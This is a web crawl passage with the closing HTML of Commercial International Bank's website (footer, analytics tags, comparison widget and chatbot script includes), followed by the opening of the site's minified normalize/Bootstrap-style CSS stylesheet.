d="M16,.3C7.2.3,0,7.4,0,16.2s7.1,15.9,15.9,15.9,15.9-7.1,15.9-15.9S24.7.3,16,.3ZM16.3,25.4h0c-1.6,0-3.2-.4-4.6-1.2l-5.1,1.3,1.4-4.9c-.8-1.4-1.3-3.1-1.3-4.8,0-5.3,4.3-9.5,9.5-9.5,2.5,0,4.9,1,6.7,2.8s2.8,4.2,2.8,6.7c0,5.3-4.3,9.5-9.5,9.5l.1.1Z" fill="#fff" /></g></g></svg> </a></li></ul></div></div></div></div></div></div><div class="copy-right-box"><div class="container"><p class="body-txt-small">Copyright &#169; 2025 Commercial International Bank</p></div></div></footer><script src="/assets/cib/js/vendors~main.js?v=3.7" defer async></script><script src="/assets/cib/js/main.js?v=3.7" defer async></script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52HBN8L"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-159384126-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag() { dataLayer.push(arguments); }gtag('js', new Date());gtag('config', 'UA-159384126-1');</script><div class="comparision-widget js-comparision-widget cib-component"data-comp-name="cards"data-selection-msg="<strong>Oops!</strong> Sorry, but it is not possible to add this product to the current comparison. Only products from the same product type can be compared together."data-max-msg="You can compare a maximum of 3 products at a time."data-apply-text="Apply now"data-addproduct-text="Add Product"data-reset-link-text="Reset"data-comparing-text="Comparing"><div class="comparision-widget-bar"><div class="container"><div class="widget-inline"><div class="comparision-items js-comparision-items"><ul class="compare-item-list"></ul></div><div class="widget-actions"><div class="reset-tool js-reset-tool"><span>Comparing (<i class="js-compare-counter">0/3</i>)</span><button type="button" class="btn-link js-reset-count">Reset</button></div><div class="cta-compare"><a href="/en/comparison" class="btn btn-filled-blue cib-component" data-animation="ripple" data-animation-color="animationBlue" data-comp-name="button">Compare</a><div class="reset-tool js-reset-tool"><span>Comparing (<i class="js-compare-counter">0/3</i>)</span></div></div><button type="button" class="btn-toggle-widget js-toggle-compare" data-href="/en/comparison"><svg class="icon"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-arrow-blue-up'></use></svg></button></div></div></div></div></div></div><!-- CIB Bot Widget --><script src="https://www.cibeg.com/libs/jquery.min.js"></script><script src="https://www.cibeg.com/libs/jquery-ui.min.js"></script><script src="https://cibbot.com/cibBotWidget/gen2-prod/scripts/bot-settings.js?v=2.0"></script><script src="https://cibbot.com/cibBotWidget/gen2-prod/scripts/bot-app.js?v=2.0"></script><script src="https://cibbot.com/cibBotWidget/gen2-prod/scripts/bot-web-sdk.js?v=2.0" onload="initSdk('Bots')"></script><!-- CIB Bot Widget --><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=822588606" async></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cibeg.com/assets/cib/css/main.en.css?v=3.6
body_size: 128556
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;text-rendering:geometricPrecision}body.menu-open{overflow:hidden}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:0}pre{font-family:monospace,monospace;font-size:1em}a{-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ddebfc;color:#000}.heading-link mark{color:#1858a8}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;display:table}progress{display:inline-block}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}details,menu{display:block}canvas{display:inline-block}[hidden]{display:none}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-